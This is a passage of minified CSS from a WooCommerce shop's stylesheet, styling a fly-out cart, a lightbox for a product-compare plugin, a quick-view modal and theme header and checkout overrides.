.woofc-item-inner{border-top:none}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner{padding:10px 0;display:flex;align-items:center;justify-content:space-between;width:100%;background-color:#fff;border-top:1px dashed #eee;margin:0;box-sizing:border-box;position:relative;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:all .5s;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0px}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-thumb{display:none}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty{order:1;margin-right:10px}body.rtl .woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty{margin-right:0;margin-left:10px}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty a{height:30px;line-height:30px;text-align:center;font-size:12px;font-weight:400;color:#444;background-color:#eee;display:inline-block;padding:0 10px;text-decoration:none}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty a:hover{background-color:#ddd}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner{position:relative;text-align:center;display:flex}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input{width:30px;height:30px;line-height:30px;min-height:0;padding:0;margin:0;box-sizing:border-box;text-align:center;border:none;outline:0;display:block;color:#444;background-color:#eee;-moz-appearance:textfield;box-shadow:none;font-size:12px;font-weight:400}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input:focus{font-size:12px}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input::-webkit-inner-spin-button,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-individual,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus{width:30px;height:30px;line-height:30px;text-align:center;color:#444;background-color:#eee;font-size:12px;font-weight:400;display:block;cursor:pointer}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-individual:hover,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus:hover,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus:hover{background-color:#ddd}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info{order:2;flex-grow:1}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-title{display:block;font-weight:400;font-size:14px;margin:0;line-height:1.2;color:#222}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-title a{text-decoration:none;color:#222}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-data{font-size:12px;font-weight:400;line-height:1.2;display:block;opacity:.7;white-space:pre-line}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-data span{text-transform:capitalize}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-price{line-height:1;font-weight:400;font-size:12px;text-align:end;color:#999;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:all .5s}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-price del{color:#999}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-price ins{background:0 0}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-price span{font-size:12px!important;font-weight:400!important}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special{opacity:0;visibility:hidden;position:absolute;top:50%;right:20px;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);display:block;width:20px;height:20px;line-height:20px;color:#444;font-size:14px;font-weight:400;text-align:center;outline:0;text-decoration:none;border:none;cursor:pointer;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:all .5s}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove span,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special span{width:20px;height:20px;line-height:20px;text-align:center;display:inline-block}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item.woofc-item-has-remove:hover .woofc-item-inner{padding-right:30px}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-special{right:0;opacity:1;visibility:visible}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-data,.woofc-area.woofc-style-04 .woofc-area-bot .woofc-total{padding:0 20px;margin:0;color:#222;display:flex;justify-content:space-between}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-action{padding:15px 15px 0;margin:0}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner{display:flex;align-items:center;width:100%}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner>div{width:50%;margin:0 5px}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner .woofc-action-full{width:100%}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner>div a{height:40px;line-height:36px;text-align:center;padding:0 10px;box-sizing:border-box;background-color:#fff;color:#cc6055;font-weight:700;border-width:2px;border-style:solid;border-color:#cc6055;text-decoration:none;display:inline-block;width:100%;text-transform:uppercase;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:all .5s}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner>div a:hover{background-color:#cc6055;color:#fff}@media only screen and (max-width:768px){.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item.woofc-item-has-remove .woofc-item-inner{padding:10px 30px 10px 0}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special{opacity:1;visibility:visible;color:#999;right:0}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item:hover .woofc-item-inner{margin-left:0}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-special{-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item.woofc-item-undo .woofc-item-inner{margin:0!important;padding:10px!important;background-color:transparent;background:0 0;border:1px dashed #fff;color:#fff}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item.woofc-item-undo .woofc-item-inner a{color:#fff;text-decoration:underline}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner{padding:0;display:flex;align-items:center;justify-content:space-between;width:100%;background-color:transparent;margin:0;box-sizing:border-box;position:relative;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:all .5s}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner>div{margin:0 5px}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-thumb{width:80px;flex:0 0 80px}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-thumb img{width:100%;height:auto;border:2px solid #fff;box-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info{flex-grow:1;margin-right:10px}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-title{display:block;font-weight:700;font-size:14px;margin-bottom:5px;line-height:1.2;color:#fff}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-title a{text-decoration:none;color:#fff;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:all .5s}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-title a:hover{opacity:.7}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-data{font-size:12px;font-weight:400;line-height:1.2;margin-bottom:5px;display:block;color:#fff;opacity:.7;white-space:pre-line}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-data span{text-transform:capitalize}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-price{display:block;font-size:12px;font-weight:400;line-height:1;color:#fff;opacity:.5}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-price del{color:#fff;opacity:.5}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-price ins{background:0 0}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-price span{font-size:12px!important;font-weight:400!important}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty a{height:30px;line-height:30px;text-align:center;font-size:12px;font-weight:400;color:#fff;background-color:rgba(255,255,255,.1);display:inline-block;padding:0 10px;text-decoration:none}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty a:hover{background-color:rgba(255,255,255,.2)}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner{position:relative;text-align:center;display:flex}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input{width:30px;height:30px;line-height:30px;min-height:0;padding:0;margin:0;text-align:center;border:none;outline:0;display:block;color:#fff;background-color:rgba(255,255,255,.1);-moz-appearance:textfield;box-shadow:none;font-size:12px;font-weight:400}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input:focus{font-size:12px}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input::-webkit-inner-spin-button,.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-individual,.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus,.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus{width:30px;height:30px;line-height:30px;text-align:center;color:#fff;background-color:rgba(255,255,255,.1);font-size:12px;font-weight:400;display:block;cursor:pointer;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:all .5s}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-individual:hover,.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus:hover,.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus:hover{background-color:rgba(255,255,255,.2)}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus,.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus,.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special{opacity:0;visibility:hidden;position:absolute;top:50%;right:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);display:block;width:20px;height:20px;line-height:20px;color:#fff;font-size:14px;font-weight:400;text-align:center;outline:0;text-decoration:none;border:none;cursor:pointer;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:all .5s}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove span,.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special span{width:20px;height:20px;line-height:20px;text-align:center;display:inline-block}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item.woofc-item-has-remove:hover .woofc-item-inner{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-special{opacity:1;visibility:visible;-webkit-transform:translate3d(25px,-50%,0);transform:translate3d(25px,-50%,0)}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-data,.woofc-area.woofc-style-05 .woofc-area-bot .woofc-total{padding:0 20px;margin:0;color:#fff;display:flex;justify-content:space-between}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-action{padding:15px 15px 0;margin:0}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-action .woofc-action-inner{display:flex;width:100%;align-items:center}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-action .woofc-action-inner>div{width:50%;margin:0 5px}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-action .woofc-action-inner .woofc-action-full{width:100%}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-action .woofc-action-inner>div a{height:40px;line-height:36px;text-align:center;padding:0 10px;box-sizing:border-box;background-color:transparent;color:#fff;font-weight:700;border:2px solid #fff;text-decoration:none;display:inline-block;width:100%;text-transform:uppercase;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:all .5s}.woofc-area.woofc-style-05 .woofc-area-bot .woofc-action .woofc-action-inner>div a:hover{background-color:rgba(255,255,255,.1)}@media only screen and (max-width:768px){.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item.woofc-item-has-remove .woofc-item-inner{padding:0 30px 0 0}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special{opacity:1;visibility:visible;color:#fff;right:0}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item:hover .woofc-item-inner{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-05 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-special{-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}}.woofc-count{width:60px;height:60px;line-height:60px;text-align:center;background-color:#fff;display:block;cursor:pointer;position:fixed;left:40px;bottom:40px;z-index:99999997;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;-moz-box-shadow:rgba(0,0,0,.15) 0 0 20px;-webkit-box-shadow:rgba(0,0,0,.15) 0 0 20px;box-shadow:rgba(0,0,0,.15) 0 0 20px;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:all .5s}.woofc-count:hover{bottom:45px}.woofc-count i{font-size:24px;line-height:60px;color:#444}.woofc-count span{position:absolute;top:-10px;right:-10px;height:30px;width:30px;font-size:12px;line-height:30px;text-align:center;background:#e94b35;color:#fff;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.woofc-count.woofc-count-top-right{top:40px;right:40px;bottom:auto;left:auto}.woofc-count.woofc-count-top-right:hover{top:45px}.woofc-count.woofc-count-loading i{display:none}.woofc-count.woofc-count-loading:before{content:"\e90c";font-family:woofc;font-size:24px;-webkit-font-smoothing:antialiased;text-align:center;line-height:24px;color:#444;display:block;width:24px;height:24px;margin-top:-12px;margin-left:-12px;position:absolute;vertical-align:baseline;top:50%;left:50%;-webkit-animation:1s linear infinite woofc-spinner;-moz-animation:1s linear infinite woofc-spinner;-ms-animation:woofc-spinner 1s linear infinite;-o-animation:1s linear infinite woofc-spinner;animation:1s linear infinite woofc-spinner}.woofc-count.woofc-count-shake{animation:.82s cubic-bezier(.36,.07,.19,.97) both woofc-shake;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);backface-visibility:hidden;perspective:1000px}.woofc-cart-link a{outline:0}.woofc-area-count{margin-left:5px}.woofc-area-count:before{content:"("}.woofc-area-count:after{content:")"}.woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woopq-quantity-input-minus,.woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woopq-quantity-input-plus{display:none}body.rtl .woofc-area .woofc-area-top{padding:0 20px 0 60px}body.rtl .woofc-area .woofc-area-top .woofc-close{left:20px;right:auto}.woofc-area.woofc-style-01 .woofc-inner,.woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner>div a:hover,.woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner>div a:hover{background-color:#368451}.woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner>div a,.woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner>div a,.woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner>div a,.woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner>div a{outline:0;color:#368451}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner>div a,.woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner>div a{border-color:#368451}.woofc-count span{background-color:#368451}#cboxOverlay,#cboxWrapper,#colorbox{position:absolute;top:0;left:0;z-index:10000;overflow:hidden}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxBottomLeft,#cboxMiddleLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingGraphic,#cboxLoadingOverlay{position:absolute;top:0;left:0;width:100%;height:100%}#cboxClose,#cboxNext,#cboxPrevious,#cboxSlideshow{cursor:pointer}.cboxIframe{width:100%;height:100%;display:block;border:0}#cboxContent,#cboxLoadedContent,#colorbox{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:#000}#colorbox{outline:0}#cboxTopLeft{width:14px;height:14px;background:url(https://osumex.us/wp-content/plugins/yith-woocommerce-compare/assets/images/colorbox/controls.png) no-repeat}#cboxTopCenter{height:14px;background:url(https://osumex.us/wp-content/plugins/yith-woocommerce-compare/assets/images/colorbox/border.png) top left repeat-x}#cboxTopRight{width:14px;height:14px;background:url(https://osumex.us/wp-content/plugins/yith-woocommerce-compare/assets/images/colorbox/controls.png) -36px 0 no-repeat}#cboxBottomLeft{width:14px;height:43px;background:url(https://osumex.us/wp-content/plugins/yith-woocommerce-compare/assets/images/colorbox/controls.png) 0 -32px no-repeat}#cboxBottomCenter{height:43px;background:url(https://osumex.us/wp-content/plugins/yith-woocommerce-compare/assets/images/colorbox/border.png) bottom left repeat-x}#cboxBottomRight{width:14px;height:43px;background:url(https://osumex.us/wp-content/plugins/yith-woocommerce-compare/assets/images/colorbox/controls.png) -36px -32px no-repeat}#cboxMiddleLeft{width:14px;background:url(https://osumex.us/wp-content/plugins/yith-woocommerce-compare/assets/images/colorbox/controls.png) -175px 0 repeat-y}#cboxMiddleRight{width:14px;background:url(https://osumex.us/wp-content/plugins/yith-woocommerce-compare/assets/images/colorbox/controls.png) -211px 0 repeat-y}#cboxContent{background:#fff;overflow:visible}.cboxIframe{background:#fff}#cboxLoadedContent{margin-bottom:5px}#cboxLoadingOverlay{background:url(https://osumex.us/wp-content/plugins/yith-woocommerce-compare/assets/images/colorbox/loading_background.png) center center no-repeat}#cboxLoadingGraphic{background:url(https://osumex.us/wp-content/plugins/yith-woocommerce-compare/assets/images/colorbox/loading.gif) center center no-repeat}#cboxTitle{position:absolute;bottom:-25px;left:0;text-align:center;width:100%;font-weight:700;color:#7c7c7c}#cboxCurrent{position:absolute;bottom:-25px;left:58px;font-weight:700;color:#7c7c7c}#cboxClose,#cboxNext,#cboxPrevious,#cboxSlideshow{border:0;padding:0;margin:0;overflow:visible;position:absolute;bottom:-29px;background:url(https://osumex.us/wp-content/plugins/yith-woocommerce-compare/assets/images/colorbox/controls.png) no-repeat;width:23px;height:23px;text-indent:-9999px}#cboxNext:active,#cboxPrevious:active,#cboxSlideshow:active{outline:0}#cboxPrevious{left:0;background-position:-51px -25px}#cboxPrevious:hover{background-position:-51px 0}#cboxNext{left:27px;background-position:-75px -25px}#cboxNext:hover{background-position:-75px 0}#cboxClose{right:0;background-position:-100px -25px}.yith_woocompare_colorbox #cboxLoadedContent{overflow:hidden!important}#yith-quick-view-modal{position:fixed;visibility:hidden;top:0;left:0;right:0;bottom:0;z-index:1400;opacity:0;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;transition:all .3s}#yith-quick-view-modal:before{content:'';display:inline-block;vertical-align:middle;height:100%;width:0}#yith-quick-view-modal .yith-quick-view-overlay{position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.8)}#yith-quick-view-modal .yith-wcqv-wrapper{display:inline-block;vertical-align:middle;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;text-align:left;height:600px;width:1000px}#yith-quick-view-modal .yith-wcqv-main{-webkit-transform:translateY(20%);-moz-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%);opacity:0;height:100%;-webkit-transition:.3s;-moz-transition:.3s;transition:all .3s;-webkit-box-shadow:0 0 0 10px rgba(255,255,255,.2);box-shadow:0 0 0 10px rgba(255,255,255,.2)}#yith-quick-view-modal.open,#yith-quick-view-modal.open .yith-wcqv-wrapper{visibility:visible;opacity:1}#yith-quick-view-modal #yith-quick-view-content{height:100%}#yith-quick-view-modal .yith-wcqv-main:after,#yith-quick-view-modal .yith-wcqv-main:before{content:'';display:table;clear:both}#yith-quick-view-modal.open .yith-wcqv-main{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;height:100%;overflow-y:scroll;position:relative}#yith-quick-view-close{border:1px solid;position:absolute;top:5px;right:5px;width:20px;height:20px;text-align:center;line-height:18px;z-index:2;opacity:.5}#yith-quick-view-close:hover{opacity:1;transition:all .2s ease;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s}#yith-quick-view-content div.images{width:40%;float:left;opacity:1!important;margin:0;box-sizing:border-box}#yith-quick-view-content figure.woocommerce-product-gallery__wrapper>div:not(:first-child){display:none}li.product .yith-wcqv-button .blockUI.blockOverlay:before{background:0 0}@media(max-width:480px){#yith-quick-view-content div.images{width:100%;float:none}}#yith-quick-view-modal .yith-wcqv-main{background:#fff}#yith-quick-view-close{color:#cdcdcd}#yith-quick-view-close:hover{color:red}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}h2.product-name{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.atc-notice .button{text-align:center;display:block;padding-bottom:10px;font-weight:700}.shop-products .item-col .product-wrapper .add-to-cart .add_to_cart_inline a.button{background:#8b8b8b!important;color:#fff!important}.wishlist-title:hover a.show-title-form{display:none}span.feedback{float:left;position:absolute!important;top:-22px!important;line-height:18px;width:250px;left:-60px;font-size:13px}span.coun{background:#1c7c3e;border-radius:40px;width:20px;height:20px;display:inline-block;position:relative;bottom:14px;text-align:center;font-size:10px;color:#fff;line-height:20px;right:4px}.woofc-count.woofc-count-top-right{right:17%!important}.wishlists{width:8%!important}.wishlists i{position:relative;top:25px;font-size:20px;left:6px}.woofc-count i{font-size:19px!important;line-height:48px!important}.woofc-count{position:absolute!important;box-shadow:none!important;background:0 0!important}.woofc-count span{position:absolute;top:8px;right:4px;height:21px;width:21px;font-size:12px;line-height:21px}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner{text-align:center}.wrapper .header-container .widget_product_search #searchform #ws{color:#000;font-size:13px;font-weight:600}.wrapper .header-container .widget_product_search #searchform .form-input{border:2px solid #b0b0b0}.wrapper .header-container .widget_product_search #searchform #wsearchsubmit{font-size:23px}.price-box{color:#1a7d3e!important}.ontop.show .menu_inner>ul>li>a.item_link{padding:0 13px!important}.ontop.show .logo-sticky{display:inline-block;float:left;width:19%!important}.ontop.show .horizontal-menu{margin:0;position:relative;float:right;display:inline-block;width:75%!important}.header-container .top-bar p{color:#020202;font-weight:600}.form-input{position:relative;border:1px solid #e5e5e5;border-radius:23px;margin-top:14px}.ontop.show .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul{margin-top:0}.header-container .widget_product_search #searchform2 #ws2{border:none;color:#999;font-size:13px;height:40px;line-height:40px;margin:0;outline:0;padding:0 40px 0 15px;width:100%;background:0 0;font-style:italic}.main-container .title1 h3::after{background:0 0!important}.header-container .widget_product_search #searchform2 #wsearchsubmit2{background:0 0;border:none;border-radius:0;color:#333;display:block;font-size:18px;height:100%;line-height:40px;margin:0;outline:0;padding:0;position:absolute;right:0;text-align:center;top:0;width:40px}.main-container .page-content input[type=text],.main-container .page-content textarea{width:100%!important}.main-container .page-content label{color:#000;font-size:17px;line-height:30px;font-weight:600;width:100%}.main-container .toolbar .view-mode{position:relative;top:40px}.chosen-container .chosen-single span{margin-right:120px}.main-container .toolbar .view-mode{top:37px}.header-container .top-bar a{color:#717171;font-size:17px!important;padding:0;margin:0}#menu-custom-main-menu-top li{display:inline-block;font-family:Raleway,Arial,Helvetica,sans-serif;font-size:13px;font-weight:600;padding:7px 12px;line-height:0;border-right:1px solid #b8dfc7;margin-top:8px}#menu-custom-main-menu-top{text-align:right}.header-third .wpb_content_element{margin-bottom:6px!important}p.p1{margin-top:3px;margin-left:10px}.menu_holder .menu_inner>ul>li>a.item_link{padding:0 10px!important}.menu-box{width:75%!important}.header-container.header-third .logo-container{height:70px!important}.popular-categories{margin-bottom:0!important}.header-container .top-bar{height:38px;position:inherit!important}.woocommerce div.product{padding-top:20px;padding-bottom:45px}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#1c7c3e!important;padding:10px 2em 10px 3.5em!important;line-height:42px}.woocommerce-error{border-top-color:#b81c23!important;padding:10px 2em 10px 3.5em!important;line-height:42px}.woocommerce-message::before{color:#1c7c3e!important}.status-publish{text-align:center;padding-bottom:40px}.main-container .cart_totals table .shipping ul#shipping_method li .amount{position:relative!important;top:-20px!important}.main-container .cart_totals table .shipping ul#shipping_method li .amount{text-align:right!important}.main-container .cart_totals table .shipping ul#shipping_method li .shipping_method{margin-right:5px!important}.page .status-publish,.page-template .status-publish,.single-product .status-publish,.status-publish .woocommerce-checkout{text-align:left!important}.main-container .related.products .title1{margin-bottom:0!important}.shop-products.grid-view 